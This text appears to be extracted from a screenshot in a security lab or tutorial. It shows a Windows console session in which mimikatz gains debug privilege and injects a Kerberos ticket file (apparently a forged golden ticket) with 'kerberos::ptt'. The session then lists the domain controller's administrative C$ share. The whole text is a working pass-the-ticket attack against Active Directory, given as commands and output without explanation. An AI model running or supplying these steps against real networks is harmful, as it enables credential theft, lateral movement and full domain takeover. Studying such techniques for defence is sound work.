 C:\Users\JeffV>c:\tools\mimikatz\x64\mimikatz.exe "privilege::debug" "kerberos::ptt C:\temp\andrewGT_20180719.kirbi" "ex
it"
  .#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::ptt C:\temp\andrewGT_20180719.kirbi
* File: 'C:\temp\andrewGT_20180719.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\JeffV>dir \\contosodc\c$
 Volume in drive \\contosodc\c$ has no label.
 Volume Serial Number is C6AF-373F
 Directory of \\contosodc\c$
09/12/2016  11:35 AM    <DIR>          Logs
07/11/2018  05:34 PM    <DIR>          Packages
07/16/2016  01:23 PM    <DIR>          PerfLogs
07/12/2018  01:16 PM    <DIR>          Program Files
07/16/2016  01:23 PM    <DIR>          Program Files (x86)
07/19/2018  08:28 PM    <DIR>          temp
07/12/2018  06:48 PM    <DIR>          Users
07/19/2018  08:32 PM    <DIR>          Windows
07/11/2018  05:42 PM    <DIR>          WindowsAzure
               0 File(s)              0 bytes
               9 Dir(s)  116,349,947,904 bytes free